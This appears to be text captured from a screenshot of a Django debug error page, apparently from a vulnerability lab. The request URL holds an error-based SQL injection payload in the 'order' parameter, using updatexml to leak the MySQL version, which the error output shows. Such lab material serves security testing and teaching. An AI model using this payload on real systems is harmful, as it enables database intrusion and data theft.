 不安全 | 180.76.172.197:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
哔哩哔哩 知 知乎 译 百度翻译 博客园 GitHub C CSDN du 百度 Bing
OperationalError at /vuln/
(1105, "XPATH syntax error: '~5.7.38'")
Request Method: GET
Request URL: http://180.76.172.197:8000/vuln/?order=vuln_collection.name);select%20updatexml(1,%20concat(0x7e,(select%20@@version)),1)%23
Django Version: 3.2.4
Exception Type: OperationalError
Exception Value: (1105, "XPATH syntax error: '~5.7.38'")
Exception Location: /usr/local/lib/python3.8/site-packages/MySQLdb/cursors.py, line 137, in nextset
Python Executable: /usr/local/bin/python
Python Version: 3.8.11
Python Path: ['/usr/src',
'/usr/local/lib/python38.zip',
'/usr/local/lib/python3.8',
'/usr/local/lib/python3.8/lib-dynload',
'/usr/local/lib/python3.8/site-packages']
Server time: Tue, 24 May 2022 07:45:53 -0500